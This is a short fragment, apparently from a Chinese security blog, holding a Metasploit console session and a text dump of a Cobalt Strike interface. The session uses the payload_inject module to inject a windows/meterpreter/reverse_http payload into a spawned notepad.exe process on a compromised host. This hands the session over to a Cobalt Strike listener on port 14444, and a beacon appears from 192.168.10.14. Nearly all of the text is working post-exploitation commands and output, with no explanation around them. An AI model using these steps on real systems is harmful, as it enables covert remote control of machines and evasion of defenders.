 msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lhost CS的地址
lhost => 47
msf5 exploit(windows/local/payload_inject) > set lport 14444
lport => 14444
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1952
msf5 exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.10.14 Administrator * STU1 1952 13s
Event Log X Listeners X
name payload host port beacons
test windows/beacon_http/reverse_http 47.1 14444 47
乌云安全